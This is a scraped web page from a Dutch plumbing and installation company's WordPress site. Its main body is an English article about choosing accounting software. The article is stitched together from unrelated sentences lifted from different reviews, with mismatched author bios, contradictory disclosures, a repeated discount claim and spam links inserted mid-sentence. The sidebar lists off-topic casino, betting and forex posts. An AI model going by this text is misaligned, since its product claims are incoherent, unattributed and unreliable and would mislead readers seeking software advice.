<p><img decoding="async" src="https://www.online-accounting.net/wp-content/uploads/2020/10/image-2GcKBuUOQinHgRDh.png" width="459px" alt="accounting software list"/></p>
<p>Finally, find accounting software that integrates seamlessly with other business software. As your company grows, it might be necessary to integrate multiple types of software to scale the business. Sign up for applications that will work seamlessly with your primary business software. Some packages include payroll and MTD-compliant software as standard, meaning that the lowest-cost plans may be less cost-effective when extra options are added on. Additional features include employee payroll, creating quotes and estimates, forecasting cash flow, customised reports and managing purchase invoices. Overall, Clear Books has one of the highest customer review ratings and offers one of the cheaper multi-currency plans.</p>
<h2>Best for Financial Analysis</h2>
<p>The best accounting software makes managing your books easy, with precision accuracy and efficient automation. Like its name suggests, open-source software is open to the public, meaning anyone can access and tweak its code. This makes it more customizable than typical closed-source, or proprietary, software that you purchase, download and work with as-is. Open-source products, <a href="https://www.intuit-payroll.org/what-is-land-depreciation-and-how-can-you-take/">land depreciation</a> like Odoo, are ideal for business owners who know how to code and want to play a hands-on role in customizing the product to fit their business needs. Offers industry-specific features for consulting businesses, nonprofits, manufacturing companies, professional services and more. Karrin Sehmbi is a lead content management specialist on the small-business team.</p>
<h2>Our picks for the best cloud accounting software</h2>
<ol>
<li>That said, it’s not a trivial investment and implementation does require specialized expertise to configure it optimally for each unique client situation.</li>
<li>If you&#8217;re considering Sage, we highly recommend taking advantage of the discount to save more than $100.</li>
<li>Accounting software developers have responded in kind, especially within fields that require on-site analysis, such as construction and field service.</li>
<li>ZipBooks&#8217; iOS app has disappeared from the App Store, and it&#8217;s never had a Google Play app worth mentioning.</li>
</ol>
<p>Unless explicitly stated, we spend dozens of hours researching and testing apps, using each app as it&#8217;s intended to be used and evaluating it against the criteria we set for the category. We&#8217;re never paid for placement in our articles from any app or for links to any site—we value the trust readers put in us to offer authentic evaluations of the categories and apps we review. For more details on our process, read the full rundown of how we select apps to feature on the Zapier blog. It can help you handle your finances, see how your business is performing, and even help you sleep at night during tax season.</p>
<p>Access to live chats with actual humans will eliminate downtime and help you avoid problems later on. How do you choose the best accounting software <a href="https://www.intuit-payroll.org/the-basic-accounting-principles-you-need-to-know/">https://www.intuit-payroll.org/the-basic-accounting-principles-you-need-to-know/</a> for your small business? It can feel tricky or even overwhelming at first, so here are a few pointers to help you get on the right track.</p>
<p><img decoding="async" src="https://www.kelleysbookkeeping.com/wp-content/uploads/2022/02/online-medical-billing-and-coding-voucher-included-93a6-237x300.jpg" width="455px" alt="accounting software list"/></p>
<p>Stay in touch with clients through the FreshBooks mobile app and get notified when invoices have been viewed or become overdue. This influences which products we write about and where and how the product appears on a page. Additionally, many outsourced bookkeeping companies use proprietary in-house software to keep their customers&#8217; books. Sage Business Cloud is currently offering new customers 70% off for their first six months of Sage Accounting—which typically costs $25 a month. If you&#8217;re considering Sage, we highly recommend taking advantage of the discount to save more than $100. Also known as software-as-a-service (SaaS), cloud-based software adoption rates have increased over the past decade.</p>
<p><img decoding="async" src="https://www.online-accounting.net/wp-content/uploads/2020/10/image-Kj6LGAHtNug1SM30.png" width="450px" alt="accounting software list"/></p>
<p>Microsoft Dynamics GP is an ERP software with accounting capabilities. It includes various packs for customizability and features tailored to specific industries’ needs. According to data from The Brainy Insights the global accounting software market is projected to reach $37.63 billion by 2032. This figure reflects a compound annual growth rate of 10.5 percent across the decade. The following trends are likely to be part of that growth, shaping accounting software as it evolves to meet growing businesses’ needs. When you’re choosing accounting and billing software for your business, we strongly encourage you to take advantage of free trials to test the solutions and see which one offers the tools you need.</p>
<p>Here are some ideas to get you started, or you can learn more about how to automate Zoho Books. These are all critical decisions, which is why Puzzle helps you drill down into the data. When you click on Monthly Checklist, you get a rundown of everything you need to check out. Reconcile your spending with bank statements and review credit card payments and uncategorized transactions.</p>
<p>ZarMoney is a customizable software built for businesses that need flexibility and precision. At its core, it offers dynamic invoicing capabilities allowing businesses to generate bespoke online invoices tailored to their specific requirements. This  adaptability extends to bank connections, integrating with over 9,600 financial institutions across the U.S. and Canada. This ensures that businesses have a singular view of their finances, with the ability to review, edit and reconcile records efficiently. I didn’t have to spend time trying to figure out where features were because they were in intuitive places within my navigation process.</p>
<p>Or, I could click “share via link” to generate an invoice link sendable via text, social media or some other communication channel. You can purchase tax and bookkeeping assistance for an added one-time or monthly fee, respectively. With over a decade of editorial experience, Rob Watts breaks down complex topics for small businesses that want to grow and succeed. His work has been featured in outlets such as Keypoint Intelligence, FitSmallBusiness  and PCMag. Katherine Haan is a small business owner with nearly two decades of experience helping other business owners increase their incomes.</p>
<p>Wave is a free accounting service that is designed for small businesses just starting out. The easy-to-use software has all the basic features needed to keep your accounting department in order. <a href="https://www.kelleysbookkeeping.com/">https://www.kelleysbookkeeping.com/</a> Wave’s built-in dashboard makes it easy to quickly access and understand your business’s financial information. Another outstanding feature is the fact an unlimited number of users can be added.</p>
<p>Here is an overview of the pricing and features available in each add-on. Neat offers several key features, including extensive document management features, its patented optical character recognition (OCR) software and its mobile application. Intuitively, at the top of this screen was a link that gave me the option to add a custom widget (or “Insight”). When I clicked on that link, I was taken to a simple form to name my new widget, choose its data focus (invoices or purchase orders, for example) and filter the report by time period, vendor, item and more. Once I saved the new widget, it was automatically added to the dashboard.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Bericht navigatie">
	                <span class="screen-reader-text">Bericht navigatie</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Alpari Review year : Is It a Good Forex Broker or Not?"href="https://www.benneker-installatiebedrijf.nl/alpari-review-year-is-it-a-good-forex-broker-or/" rel="prev"><span class="ast-left-arrow">&larr;</span> Vorige Bericht</a></div><div class="nav-next"><a title="Delaware LLC Annual Franchise Tax Step-by-step LLCU®"href="https://www.benneker-installatiebedrijf.nl/delaware-llc-annual-franchise-tax-step-by-step/" rel="next">Volgende Bericht <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laat een reactie achter <small><a rel="nofollow" id="cancel-comment-reply-link" href="/best-free-accounting-software-for-small-businesses/#respond" style="display:none;">Reactie annuleren</a></small></h3><form action="https://www.benneker-installatiebedrijf.nl/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Het e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Typ hier...</label><textarea id="comment" name="comment" placeholder="Typ hier..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Naam*</label><input id="author" name="author" type="text" value="" placeholder="Naam*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">E-mail*</label><input id="email" name="email" type="text" value="" placeholder="E-mail*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Site</label><input id="url" name="url" type="text" value="" placeholder="Site" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mail en site bewaren in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Plaats reactie &raquo;" /> <input type='hidden' name='comment_post_ID' value='1614' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.benneker-installatiebedrijf.nl/">
	<label for="search-field">
		<span class="screen-reader-text">Zoek naar:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Zoek..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Zoeken">
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recente berichten</h2><nav aria-label="Recente berichten">
		<ul>
											<li>
					<a href="https://www.benneker-installatiebedrijf.nl/h1-kak-igrat-v-gembling-platforme-na-pk-i/"><h1>Как играть в гемблинг-платформе на ПК и смартфонах</h1></a>
									</li>
											<li>
					<a href="https://www.benneker-installatiebedrijf.nl/1win-oficialnyj-sajt-bk-1vin-vhod-na-zerkalo/">1win официальный сайт БК: 1Вин вход на зеркало букмекерской конторы</a>
									</li>
											<li>
					<a href="https://www.benneker-installatiebedrijf.nl/tcp4-com-slots-7-casino-reviewcasino-15/">tcp4 com slots 7 casino reviewcasino advertising923 için arama sonuçları</a>
									</li>
											<li>
					<a href="https://www.benneker-installatiebedrijf.nl/savatepede-kaza-5-yaral-soma-yeni-haber-gazetesi-37/">Savaştepede kaza 5 yaralı « Soma Yeni Haber Gazetesi</a>
									</li>
											<li>
					<a href="https://www.benneker-installatiebedrijf.nl/7slots-guvenilir-mi-ncelemeler-ve-kullanc-yorumlar/">7slots Güvenilir Mi? İncelemeler ve Kullanıcı Yorumları</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recente reacties</h2><nav aria-label="Recente reacties"><ul id="recentcomments"></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archieven</h2><nav aria-label="Archieven">
			<ul>
					<li><a href='https://www.benneker-installatiebedrijf.nl/2024/07/'>juli 2024</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2024/06/'>juni 2024</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2024/05/'>mei 2024</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2024/04/'>april 2024</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2024/03/'>maart 2024</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2024/02/'>februari 2024</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2023/12/'>december 2023</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2023/10/'>oktober 2023</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2023/09/'>september 2023</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2023/08/'>augustus 2023</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2023/05/'>mei 2023</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2023/04/'>april 2023</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2023/03/'>maart 2023</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2022/10/'>oktober 2022</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2022/08/'>augustus 2022</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2022/05/'>mei 2022</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2021/03/'>maart 2021</a></li>
	<li><a href='https://www.benneker-installatiebedrijf.nl/2020/10/'>oktober 2020</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorieën</h2><nav aria-label="Categorieën">
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.benneker-installatiebedrijf.nl/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.benneker-installatiebedrijf.nl/category/1/">1</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.benneker-installatiebedrijf.nl/category/2ankarafayansustasi-net-may/">2ankarafayansustasi.net_may</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.benneker-installatiebedrijf.nl/category/7slots/">7slots</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.benneker-installatiebedrijf.nl/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.benneker-installatiebedrijf.nl/category/ankarafayansustasi-net/">ankarafayansustasi net</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.benneker-installatiebedrijf.nl/category/artificial-intelligence/">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.benneker-installatiebedrijf.nl/category/artificial-intelligence-ai/">Artificial intelligence (AI)</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.benneker-installatiebedrijf.nl/category/biramalt-com-super/">biramalt.com &#8211; super</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.benneker-installatiebedrijf.nl/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.benneker-installatiebedrijf.nl/category/bonanzasitesi-may/">bonanzasitesi_may</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.benneker-installatiebedrijf.nl/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.benneker-installatiebedrijf.nl/category/bttopjun/">BTTopJun</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.benneker-installatiebedrijf.nl/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.benneker-installatiebedrijf.nl/category/chjun/">CHjun</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.benneker-installatiebedrijf.nl/category/fintech-8/">FinTech</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.benneker-installatiebedrijf.nl/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.benneker-installatiebedrijf.nl/category/gokturkelektronik-net-jet-may/">gokturkelektronik.net &#8211; jet_may</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.benneker-installatiebedrijf.nl/category/hayatnotlari-com-may/">hayatnotlari.com_may</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.benneker-installatiebedrijf.nl/category/heylink-memostbet-giris-may/">heylink.memostbet-giris_may</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.benneker-installatiebedrijf.nl/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.benneker-installatiebedrijf.nl/category/kurdistansitesi-may/">kurdistansitesi_may</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.benneker-installatiebedrijf.nl/category/mais2-comsitesi-may/">mais2.comsitesi_may</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.benneker-installatiebedrijf.nl/category/minimiri-com-may/">minimiri.com_may</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.benneker-installatiebedrijf.nl/category/onwinsitesi-may/">onwinsitesi_may</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.benneker-installatiebedrijf.nl/category/pinup-jun/">pinup_jun</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.benneker-installatiebedrijf.nl/category/pu/">pu++</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.benneker-installatiebedrijf.nl/category/redmirepoolsitesi-may/">redmirepoolsitesi_may</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.benneker-installatiebedrijf.nl/category/sahabet-may/">Sahabet_may</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.benneker-installatiebedrijf.nl/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.benneker-installatiebedrijf.nl/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.benneker-installatiebedrijf.nl/category/thelongeststride-com-jun/">thelongeststride.com_jun</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.benneker-installatiebedrijf.nl/category/tipobet365/">tipobet365</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.benneker-installatiebedrijf.nl/category/tipobet365sitesi-may/">tipobet365sitesi_may</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.benneker-installatiebedrijf.nl/category/tipobetturkiyesitesi-may/">tipobetturkiyesitesi_may</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.benneker-installatiebedrijf.nl/category/tr/">tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.benneker-installatiebedrijf.nl/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.benneker-installatiebedrijf.nl/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.benneker-installatiebedrijf.nl/category/foreks-obuchenie-2/">Форекс Обучение</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://www.benneker-installatiebedrijf.nl/wp-login.php">Inloggen</a></li>
			<li><a href="https://www.benneker-installatiebedrijf.nl/feed/">Berichten feed</a></li>
			<li><a href="https://www.benneker-installatiebedrijf.nl/comments/feed/">Reacties feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


Access to the requested resource forbidden.	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1110" class="elementor elementor-1110">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f80351e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f80351e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c7a24bf" data-id="c7a24bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6511bb8 elementor-widget elementor-widget-spacer" data-id="6511bb8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c7b921b elementor-widget elementor-widget-heading" data-id="c7b921b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3f3f5af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f3f5af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-map-marker" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Waterwinweg 17b</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-map-pin" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">7572 PD Oldenzaal</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-mail-reply-all" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">info@benneker-installatiebedrijf.nl</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-phone-square" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">06 44410328</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f2f9be elementor-widget elementor-widget-spacer" data-id="2f2f9be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64c0665" data-id="64c0665" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeb5b1c elementor-widget elementor-widget-spacer" data-id="aeb5b1c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-68e7de7 elementor-widget elementor-widget-heading" data-id="68e7de7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Waar kunnen wij u mee helpen?</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-390ffce elementor-widget elementor-widget-text-editor" data-id="390ffce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.benneker-installatiebedrijf.nl/service-en-onderhoud/">Service en  Onderhoud</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.benneker-installatiebedrijf.nl/water-en-sanitair/">Water en Sanitair</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.benneker-installatiebedrijf.nl/elektra-en-licht/">Elektra en licht</a></span></li><li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.benneker-installatiebedrijf.nl/cv-installaties-en-verwarming-2/">Verwarming en CV</a></span></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba7877c" data-id="ba7877c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4de474a elementor-widget elementor-widget-spacer" data-id="4de474a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7f60c3f elementor-widget elementor-widget-heading" data-id="7f60c3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Belangrijke links
</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8bb2027 elementor-widget elementor-widget-text-editor" data-id="8bb2027" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">    &#8211; <a style="color: #ffffff;" href="https://www.benneker-installatiebedrijf.nl/over-ons/">Over Ons.</a></span><br />    &#8211; <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.benneker-installatiebedrijf.nl/diensten/">Welke diensten wij leveren.</a></span><br />    &#8211; <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.benneker-installatiebedrijf.nl/contact/">Contact.</a></span><br />    &#8211; Vraag een offerte aan.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35ebd2c" data-id="35ebd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2edde82 elementor-widget elementor-widget-spacer" data-id="2edde82" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05d078a elementor-widget elementor-widget-heading" data-id="05d078a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Blijf op de hoogte!</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-200372d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="200372d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-1492c32" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-e5690ae" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
													<i class="fa fa-linkedin"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b131b4 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5b131b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-023fe93" data-id="023fe93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ed3e63 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ed3e63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-afa7f91" data-id="afa7f91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b983b3 elementor-widget elementor-widget-text-editor" data-id="3b983b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="color: #ffffff;">Copyright @2018 Benneker installatiebedrijf | Design &amp; SEO door www.bulldata.nl&nbsp;</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-675e39b elementor-widget elementor-widget-spacer" data-id="675e39b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<link rel='stylesheet' id='e-animations-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.21.7' media='all' />
<script src="https://www.benneker-installatiebedrijf.nl/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.6.15" id="astra-theme-js-js"></script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.benneker-installatiebedrijf.nl\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.22" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"hembtp5055","wpa_field_value":34310,"wpa_add_test":"no"}
</script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.34" id="hfe-frontend-js-js"></script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselWrapperAriaLabel":"Carrousel | Horizontaal scrollen: pijl links & rechts","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet 